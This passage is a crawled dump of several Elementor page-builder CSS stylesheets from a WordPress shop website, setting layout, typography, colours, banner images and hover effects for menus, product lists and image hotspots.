10px 10px;}.elementor-2630 .elementor-element.elementor-element-9ea67de > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2630 .elementor-element.elementor-element-9ea67de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2630 .elementor-element.elementor-element-ed0fc5f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-2630 .elementor-element.elementor-element-ed0fc5f > .elementor-container{min-height:400px;}.elementor-bc-flex-widget .elementor-2630 .elementor-element.elementor-element-c38ec38.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2630 .elementor-element.elementor-element-c38ec38.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2630 .elementor-element.elementor-element-c38ec38.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2630 .elementor-element.elementor-element-c38ec38 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2630 .elementor-element.elementor-element-3976e93 .etheme-advanced-headline{background-color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:50px;font-weight:800;}.elementor-2630 .elementor-element.elementor-element-3976e93 .etheme-advanced-headline::selection{-webkit-text-fill-color:#FFFFFF;}.elementor-2630 .elementor-element.elementor-element-3976e93 .etheme-a-h-text-before{font-family:"Inter", Sans-serif;font-size:44px;font-weight:800;color:#FFFFFF;}.elementor-2630 .elementor-element.elementor-element-3976e93 .etheme-a-h-text-after{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;}@media(max-width:1024px){.elementor-2630 .elementor-element.elementor-element-3976e93 .etheme-advanced-headline{font-size:35px;}.elementor-2630 .elementor-element.elementor-element-3976e93 .etheme-a-h-text-before{font-size:27px;}}@media(max-width:767px){.elementor-2630 .elementor-element.elementor-element-74c87ec > .elementor-element-populated{padding:0px 0px 0px 0px;}}/* Start custom CSS for section, class: .elementor-element-59a7869 */.elementor-2630 .elementor-element.elementor-element-59a7869 .etheme-icon-list-item-text {
    background-image: linear-gradient(90deg, currentcolor, currentcolor);
    background-size: 0% 1px;
    background-repeat: no-repeat;
    background-position: left bottom;
}
.elementor-2630 .elementor-element.elementor-element-59a7869 .etheme-icon-list-item-text:hover {
    background-size: 100% 1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/uploads/elementor/css/post-2647.css?ver=1768559011
body_size: 1419
content:
.elementor-2647 .elementor-element.elementor-element-e0619d1{overflow:hidden;}.elementor-2647 .elementor-element.elementor-element-e0619d1, .elementor-2647 .elementor-element.elementor-element-e0619d1 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-2647 .elementor-element.elementor-element-bc26d47.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2647 .elementor-element.elementor-element-bc26d47.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2647 .elementor-element.elementor-element-bc26d47:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_640x500.jpg");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-element-populated, .elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-element-populated > .elementor-background-overlay, .elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-background-slideshow{border-radius:10px 0px 0px 10px;}.elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2647 .elementor-element.elementor-element-85f1a09.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2647 .elementor-element.elementor-element-85f1a09.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2647 .elementor-element.elementor-element-85f1a09 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-2647 .elementor-element.elementor-element-d1fd0a8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-2647 .elementor-element.elementor-element-d1fd0a8 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:0px 0px 15px 0px;}.elementor-2647 .elementor-element.elementor-element-4f44768 .et-menu-list .elementor-repeater-item-fe0fec4 .menu-title{padding:0px 0px 0px 0px;}.elementor-2647 .elementor-element.elementor-element-4f44768 .item-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;line-height:16px;}.elementor-2647 .elementor-element.elementor-element-4f44768 .item-title-holder .menu-title{color:#111111;}.elementor-2647 .elementor-element.elementor-element-4f44768 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 15px 0px;}.elementor-2647 .elementor-element.elementor-element-4f44768 .subitem-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;}.elementor-2647 .elementor-element.elementor-element-4f44768 .subitem-title-holder .menu-title{color:#444444;padding:0px 0px 10px 0px;}.elementor-2647 .elementor-element.elementor-element-4f44768 .subitem-title-holder:hover .menu-title{color:#111111;}.elementor-2647 .elementor-element.elementor-element-4f44768 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-2647 .elementor-element.elementor-element-82da988 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-2647 .elementor-element.elementor-element-82da988 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:0px 0px 15px 0px;}.elementor-2647 .elementor-element.elementor-element-e7130c4 .et-menu-list .elementor-repeater-item-f1db9a0 .menu-title{padding:0px 0px 0px 0px;}.elementor-2647 .elementor-element.elementor-element-e7130c4 .item-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;line-height:16px;}.elementor-2647 .elementor-element.elementor-element-e7130c4 .item-title-holder .menu-title{color:#111111;}.elementor-2647 .elementor-element.elementor-element-e7130c4 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 15px 0px;}.elementor-2647 .elementor-element.elementor-element-e7130c4 .subitem-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;}.elementor-2647 .elementor-element.elementor-element-e7130c4 .subitem-title-holder .menu-title{color:#444444;padding:0px 0px 10px 0px;}.elementor-2647 .elementor-element.elementor-element-e7130c4 .subitem-title-holder:hover .menu-title{color:#111111;}.elementor-2647 .elementor-element.elementor-element-e7130c4 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-2647 .elementor-element.elementor-element-3e79302 .et-menu-list .elementor-repeater-item-a53ba07 .menu-title{padding:0px 0px 0px 0px;}.elementor-2647 .elementor-element.elementor-element-3e79302 .item-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;line-height:16px;}.elementor-2647 .elementor-element.elementor-element-3e79302 .item-title-holder .menu-title{color:#111111;}.elementor-2647 .elementor-element.elementor-element-3e79302 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 15px 0px;}.elementor-2647 .elementor-element.elementor-element-3e79302 .subitem-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;}.elementor-2647 .elementor-element.elementor-element-3e79302 .subitem-title-holder .menu-title{color:#444444;padding:0px 0px 10px 0px;}.elementor-2647 .elementor-element.elementor-element-3e79302 .subitem-title-holder:hover .menu-title{color:#111111;}.elementor-2647 .elementor-element.elementor-element-3e79302 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-2647 .elementor-element.elementor-element-b33915c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-2647 .elementor-element.elementor-element-b33915c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#E1E1E1;padding:0px 0px 15px 15px;}.elementor-2647 .elementor-element.elementor-element-81375f0 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;color:#111111;}.elementor-2647 .elementor-element.elementor-element-da1835a{--cols:2;--product-title-lines:1;--image-space:15px;}.elementor-2647 .elementor-element.elementor-element-da1835a .etheme-product-list-content .etheme-product-list-title a{display:block;height:calc(var(--product-title-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-2647 .elementor-element.elementor-element-da1835a .etheme-product-list-item{text-align:left;}.elementor-2647 .elementor-element.elementor-element-da1835a .etheme-product-list-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-2647 .elementor-element.elementor-element-da1835a .etheme-product-list-title a{color:#000000;}.elementor-2647 .elementor-element.elementor-element-da1835a .star-rating-wrapper{margin-bottom:10px;}.elementor-2647 .elementor-element.elementor-element-da1835a .price{font-family:"Inter", Sans-serif;font-size:15px;color:#555555;}.elementor-2647 .elementor-element.elementor-element-c40869b > .elementor-container{max-width:1455px;}.elementor-2647 .elementor-element.elementor-element-c40869b .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:10px;}.elementor-2647 .elementor-element.elementor-element-e3f1f45 .etheme-icon-box{align-items:center;background-color:#F5F5F6;padding:5px 25px 5px 25px;border-radius:10px 10px 10px 10px;}.elementor-2647 .elementor-element.elementor-element-e3f1f45 .etheme-icon-box-icon{font-size:19px;padding:10px 10px 10px 0px;border-radius:100% 100% 100% 0%;overflow:hidden;}.elementor-2647 .elementor-element.elementor-element-e3f1f45{--icon-space:10px;}.elementor-2647 .elementor-element.elementor-element-e3f1f45 .etheme-icon-box-description{font-family:"Inter", Sans-serif;font-size:16px;color:#111111;margin-bottom:0px;}.elementor-2647 .elementor-element.elementor-element-037f089 .etheme-icon-box{align-items:center;background-color:#F5F5F6;padding:5px 25px 5px 25px;border-radius:10px 10px 10px 10px;}.elementor-2647 .elementor-element.elementor-element-037f089 .etheme-icon-box-icon{font-size:19px;padding:10px 10px 10px 0px;border-radius:100% 100% 100% 0%;overflow:hidden;}.elementor-2647 .elementor-element.elementor-element-037f089{--icon-space:10px;width:var( --container-widget-width, 106.611% );max-width:106.611%;--container-widget-width:106.611%;--container-widget-flex-grow:0;}.elementor-2647 .elementor-element.elementor-element-037f089 .etheme-icon-box-description{font-family:"Inter", Sans-serif;font-size:16px;color:#111111;margin-bottom:0px;}.elementor-2647 .elementor-element.elementor-element-037f089.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2647 .elementor-element.elementor-element-0dc807e .etheme-icon-box{align-items:center;background-color:#F5F5F6;padding:5px 25px 5px 25px;border-radius:10px 10px 10px 10px;}.elementor-2647 .elementor-element.elementor-element-0dc807e .etheme-icon-box-icon{font-size:19px;padding:10px 10px 10px 0px;border-radius:100% 100% 100% 0%;overflow:hidden;}.elementor-2647 .elementor-element.elementor-element-0dc807e{--icon-space:10px;}.elementor-2647 .elementor-element.elementor-element-0dc807e .etheme-icon-box-description{font-family:"Inter", Sans-serif;font-size:16px;color:#111111;margin-bottom:0px;}.elementor-2647 .elementor-element.elementor-element-e03a413 .etheme-icon-box{align-items:center;background-color:#F5F5F6;padding:5px 25px 5px 25px;border-radius:10px 10px 10px 10px;}.elementor-2647 .elementor-element.elementor-element-e03a413 .etheme-icon-box-icon{font-size:19px;padding:10px 10px 10px 0px;border-radius:100% 100% 100% 0%;overflow:hidden;}.elementor-2647 .elementor-element.elementor-element-e03a413{--icon-space:10px;}.elementor-2647 .elementor-element.elementor-element-e03a413 .etheme-icon-box-description{font-family:"Inter", Sans-serif;font-size:16px;color:#111111;margin-bottom:0px;}.elementor-2647 .elementor-element.elementor-element-7397105 .elementor-repeater-item-9efeb1d{--hotspot-x:10%;--hotspot-y:58%;}.elementor-2647 .elementor-element.elementor-element-7397105 .elementor-repeater-item-e0ab307{--hotspot-x:88%;--hotspot-y:88%;}.elementor-2647 .elementor-element.elementor-element-7397105 .etheme-hotspot-wrapper > img{opacity:0;}.elementor-2647 .elementor-element.elementor-element-7397105{--hotspot-color:#111111;--hotspot-border-radius:10px 10px 10px 10px;}.elementor-2647 .elementor-element.elementor-element-7397105 .etheme-hotspot-item{background-color:#FFFFFF;}.elementor-2647 .elementor-element.elementor-element-7397105 .etheme-hotspot-label{font-family:"Inter", Sans-serif;font-size:14px;}.elementor-2647 .elementor-element.elementor-element-7397105 .etheme-hotspot-tooltip-content .woocommerce-loop-product__title,  .elementor-2647 .elementor-element.elementor-element-7397105 .etheme-hotspot-tooltip-title{margin-bottom:7px;}.elementor-2647 .elementor-element.elementor-element-7397105 .etheme-hotspot-tooltip-content .posted_in{margin-bottom:7px;}.elementor-2647 .elementor-element.elementor-element-7397105 .etheme-hotspot-tooltip-content .price{margin-bottom:7px;}.elementor-2647 .elementor-element.elementor-element-7397105 .etheme-hotspot-custom-content-inner{margin-bottom:7px;}@media(max-width:767px){.elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-element-populated, .elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-element-populated > .elementor-background-overlay, .elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2647 .elementor-element.elementor-element-bc26d47 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2647 .elementor-element.elementor-element-85f1a09 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2647 .elementor-element.elementor-element-d1fd0a8{width:50%;}.elementor-2647 .elementor-element.elementor-element-d1fd0a8 > .elementor-element-populated{margin:20px 15px 20px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2647 .elementor-element.elementor-element-82da988{width:50%;}.elementor-2647 .elementor-element.elementor-element-82da988 > .elementor-element-populated{margin:20px 15px 20px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2647 .elementor-element.elementor-element-b33915c > .elementor-element-populated{border-width:1px 0px 0px 0px;margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 15px 0px 15px;}.elementor-2647 .elementor-element.elementor-element-c40869b .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:5px;}.elementor-2647 .elementor-element.elementor-element-c40869b{padding:0px 10px 0px 10px;}.elementor-2647 .elementor-element.elementor-element-7397105{text-align:center;}}@media(min-width:768px){.elementor-2647 .elementor-element.elementor-element-bc26d47{width:30%;}.elementor-2647 .elementor-element.elementor-element-85f1a09{width:69.665%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2647 .elementor-element.elementor-element-bc26d47{width:33.33%;}.elementor-2647 .elementor-element.elementor-element-85f1a09{width:66.66%;}.elementor-2647 .elementor-element.elementor-element-d1fd0a8{width:50%;}.elementor-2647 .elementor-element.elementor-element-82da988{width:50%;}.elementor-2647 .elementor-element.elementor-element-0b57846{width:50%;}.elementor-2647 .elementor-element.elementor-element-a9d4da8{width:50%;}.elementor-2647 .elementor-element.elementor-element-fb31eaa{width:50%;}.elementor-2647 .elementor-element.elementor-element-712caf0{width:50%;}}/* Start custom CSS for etheme_product_list, class: .elementor-element-da1835a */.elementor-2647 .elementor-element.elementor-element-da1835a .etheme-elementor-lazy-progress-wrapper {
    margin-bottom: 30px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-e0619d1 */.elementor-2647 .elementor-element.elementor-element-e0619d1 .subitem-title-holder .menu-title > *:not(.label-text) {
    background-image: linear-gradient(90deg, currentcolor, currentcolor);
    background-size: 0% 1px;
    background-repeat: no-repeat;
    background-position: left bottom;
    transition: all .3s linear;
}
.elementor-2647 .elementor-element.elementor-element-e0619d1 .subitem-title-holder:hover .menu-title > * {
    background-size: 100% 1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/uploads/elementor/css/post-2741.css?ver=1768559012
body_size: 428
content:
.elementor-2741 .elementor-element.elementor-element-274353a{padding:35px 0px 0px 35px;}.elementor-2741 .elementor-element.elementor-element-1028ca8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2741 .elementor-element.elementor-element-1028ca8 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-2741 .elementor-element.elementor-element-de5cde8 .swiper-wrapper{align-items:flex-start;}.elementor-2741 .elementor-element.elementor-element-de5cde8 h3.title, .elementor-2741 .elementor-element.elementor-element-de5cde8 .products-title{text-align:center;}.elementor-2741 .elementor-element.elementor-element-18820aa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2741 .elementor-element.elementor-element-18820aa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFD9;}.elementor-2741 .elementor-element.elementor-element-18820aa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2741 .elementor-element.elementor-element-18820aa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;}.elementor-2741 .elementor-element.elementor-element-18820aa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2741 .elementor-element.elementor-element-99cb2ff .swiper-wrapper{align-items:flex-start;}.elementor-2741 .elementor-element.elementor-element-99cb2ff h3.title, .elementor-2741 .elementor-element.elementor-element-99cb2ff .products-title{text-align:center;}.elementor-2741 .elementor-element.elementor-element-ac80142 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2741 .elementor-element.elementor-element-df3725d .elementor-repeater-item-9efeb1d{--hotspot-x:35%;--hotspot-y:73%;}.elementor-2741 .elementor-element.elementor-element-df3725d .etheme-hotspot-item{background-color:#00796B;}.elementor-2741 .elementor-element.elementor-element-df3725d .etheme-hotspot-wrapper > img{width:100%;}.elementor-2741 .elementor-element.elementor-element-df3725d{--hotspot-color:#FFFFFF;--hotspot-border-radius:10px 10px 10px 10px;}.elementor-2741 .elementor-element.elementor-element-df3725d .etheme-hotspot-label{font-family:"Inter", Sans-serif;font-size:14px;}.elementor-2741 .elementor-element.elementor-element-df3725d .etheme-hotspot-tooltip-content .woocommerce-loop-product__title,  .elementor-2741 .elementor-element.elementor-element-df3725d .etheme-hotspot-tooltip-title{margin-bottom:7px;}.elementor-2741 .elementor-element.elementor-element-df3725d .etheme-hotspot-tooltip-content .posted_in{margin-bottom:7px;}.elementor-2741 .elementor-element.elementor-element-df3725d .etheme-hotspot-tooltip-content .price{margin-bottom:7px;}.elementor-2741 .elementor-element.elementor-element-df3725d .etheme-hotspot-custom-content-inner{margin-bottom:7px;}@media(max-width:767px){.elementor-2741 .elementor-element.elementor-element-274353a{padding:25px 25px 25px 25px;}.elementor-2741 .elementor-element.elementor-element-18820aa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2741 .elementor-element.elementor-element-df3725d{text-align:center;}}/* Start custom CSS for column, class: .elementor-element-1028ca8 */.elementor-2741 .elementor-element.elementor-element-1028ca8 {
    --space-between-widgets: 0px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-274353a */.elementor-2741 .elementor-element.elementor-element-274353a .subitem-title-holder .menu-title > *:not(.label-text) {
    background-image: linear-gradient(90deg, currentcolor, currentcolor);
    background-size: 0% 1px;
    background-repeat: no-repeat;
    background-position: left bottom;
    transition: all .3s linear;
}
.elementor-2741 .elementor-element.elementor-element-274353a .subitem-title-holder:hover .menu-title > * {
    background-size: 100% 1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/uploads/elementor/css/post-2837.css?ver=1768559018
body_size: 322
content:
.elementor-2837 .elementor-element.elementor-element-e17e79d{padding:25px 25px 25px 25px;}.elementor-2837 .elementor-element.elementor-element-e8f86d6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2837 .elementor-element.elementor-element-ed0f439 .etheme-custom-masonry .et-masonry-item[data-hover="zoom-in"]:hover .grid-img,
                    .elementor-2837 .elementor-element.elementor-element-ed0f439 .etheme-custom-masonry .et-masonry-item[data-hover="zoom-out"]:not(:hover) .grid-img,
                    .elementor-2837 .elementor-element.elementor-element-ed0f439 .etheme-custom-masonry .et-masonry-item[data-hover="border-in"]:not(:hover) .grid-img{transform:scale(1.2);}.elementor-2837 .elementor-element.elementor-element-ed0f439 .etheme-custom-masonry .et-masonry-item .grid-img{transition-duration:0.3s;}.elementor-2837 .elementor-element.elementor-element-ed0f439 .etheme-custom-masonry{grid-gap:7px;--min-height:316px;}.elementor-2837 .elementor-element.elementor-element-ed0f439 .etheme-custom-masonry + .etheme-custom-masonry{margin-top:7px;}.elementor-2837 .elementor-element.elementor-element-ed0f439 .etheme-custom-masonry .info-box-inner > *:not(:last-child){margin-bottom:5px;}.elementor-2837 .elementor-element.elementor-element-ed0f439 .etheme-custom-masonry .info-box{align-items:center;justify-content:center;}.elementor-2837 .elementor-element.elementor-element-ed0f439 .etheme-custom-masonry .info-box-inner{text-align:center;}.elementor-2837 .elementor-element.elementor-element-2e04f74 .banner .banner-content, .elementor-2837 .elementor-element.elementor-element-2e04f74 .banner .banner-content .banner-title, .elementor-2837 .elementor-element.elementor-element-2e04f74 .banner .banner-content .banner-subtitle{text-align:center !important;}.elementor-2837 .elementor-element.elementor-element-2e04f74 .banner{border-radius:10px 10px 10px 10px;}.elementor-2837 .elementor-element.elementor-element-2e04f74 .banner-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-2837 .elementor-element.elementor-element-2e04f74 .banner-content .banner-title{color:#FFFFFF;}.elementor-2837 .elementor-element.elementor-element-2e04f74 .banner-subtitle{font-family:"Inter", Sans-serif;font-size:32px;font-weight:700;}.elementor-2837 .elementor-element.elementor-element-2e04f74 .banner-content .banner-subtitle{color:#FFFFFF;}.elementor-2837 .elementor-element.elementor-element-2e04f74 .banner img{object-position:center center !important;}.elementor-2837 .elementor-element.elementor-element-2e04f74 .banner  .banner-content .button-wrap .banner-button:hover{background-color:#000000;}@media(min-width:768px){.elementor-2837 .elementor-element.elementor-element-e8f86d6{width:74.244%;}.elementor-2837 .elementor-element.elementor-element-7b6ae9c{width:25.692%;}}@media(max-width:767px){.elementor-2837 .elementor-element.elementor-element-e17e79d{padding:5px 5px 5px 5px;}}/* Start custom CSS for section, class: .elementor-element-e17e79d */.elementor-2837 .elementor-element.elementor-element-e17e79d .etheme-icon-list-item-text {
    background-image: linear-gradient(90deg, currentcolor, currentcolor);
    background-size: 0% 1px;
    background-repeat: no-repeat;
    background-position: left bottom;
}
.elementor-2837 .elementor-element.elementor-element-e17e79d .etheme-icon-list-item-text:hover {
    background-size: 100% 1px;
}/* End custom CSS */